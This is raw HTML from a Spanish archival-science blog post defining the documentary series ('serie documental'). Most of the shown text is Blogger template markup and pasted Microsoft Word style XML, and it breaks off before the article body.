              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/archivosagil1' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/abamp.peru.7' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/118358381611151220757' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='abamp2015@gmail.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCOorwx2M3Vjx5ClrKV-jW9w?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/2015/03/conoce-abampperu.html' itemprop='url'>Acerca de</a></li>
<li itemprop='name'><a href='http://www.123formbuilder.com/form-3362615/Formulario-De-Contacto' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://archivosagil.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='ARCHIVOSAGIL' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigup3dZ0UH5xnx7d_PtHtQ2NTY6qQpngVS62k_UBH3-KihtR6HXdOfW4SOgG4xmGBNAZNJzqUyGyFj3uTeRF0GORYhelamefCECqjKRDgKSI9DaKcgYxhq7JYo1I7OAHgZj9O049Xs5J4/s1600/logo+completo+1.0.1.jpg' style='display: block' width='469px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- archivosagil_headerright_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3666953759184299"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0002"
     data-ad-slot="3464407416"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://archivosagil.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos?&max-results=7' itemprop='url'>Archivos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivo%20Salud?&max-results=7' itemprop='url'>_Archivo Salud</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Electr%C3%B3nicos?&max-results=7' itemprop='url'>_Archivo Electrónicos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Digitales?&max-results=7' itemprop='url'>_Archivos Digitales</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Archivos%20Empresariales?&max-results=7' itemprop='url'>_Arch. Empresariales</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Cursos%20ABAMP?&max-results=7' itemprop='url'>_Cursos Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Seminarios%20ABAMP?&max-results=7' itemprop='url'>_Seminarios Abamp</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Bibliotecas?&max-results=7' itemprop='url'>Bibliotecas</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Museos?&max-results=7' itemprop='url'>Museos</a></li>
<li itemprop='name'><a href='http://archivosagil.blogspot.pe/search/label/Eventos?&max-results=7' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://archivosagil.blogspot.pe/search/label/Noticias?&max-results=7' itemprop='url'>Noticias</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>viernes, 2 de febrero de 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s400/Graficol-RAD-03.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://archivosagil.blogspot.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://archivosagil.blogspot.com/search/label/Archivos%20-%20Organizaci%C3%B3n' property='v:title' rel='v:url'>Archivos - Organización</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>SERIE DOCUMENTAL - DEFINICIONES</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
SERIE DOCUMENTAL - DEFINICIONES
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17067008832021907664' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17067008832021907664' rel='author' title='archivosagil'>
<span itemprop='name'>archivosagil</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html' itemprop='url'/>
<a class='timestamp-link' href='https://archivosagil.blogspot.com/2018/02/serie-documental-definiciones.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-02-02T21:09:00-08:00'>21:09:00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://archivosagil.blogspot.com/search/label/Archivos%20-%20Organizaci%C3%B3n' rel='tag'>Archivos - Organización</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3292092709274113620' itemprop='articleBody'>
<meta content='        SERIE DOCUMENTAL :     Conjunto de unidades documentales de estructura y contenido homogéneos, emanados de un mismo órgano o sujeto ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s1600/Graficol-RAD-03.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="258" data-original-width="550" height="187" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhc2Bksi_iqteE5FSKh-6V2xeY41nYD-zlBeyimEFCtnZCNzBGuBP2S16UT4gxlTmffIXp6rTuQPcrmYiEkUMEWB2Gp2zs-3f10faVpPX3Ke84T-zFp2OxgeZT3_VR3M9INt8cDI6rZBQ/s400/Graficol-RAD-03.png" width="400" /></a></div>
<br />
<br />
<!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ES-PE</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
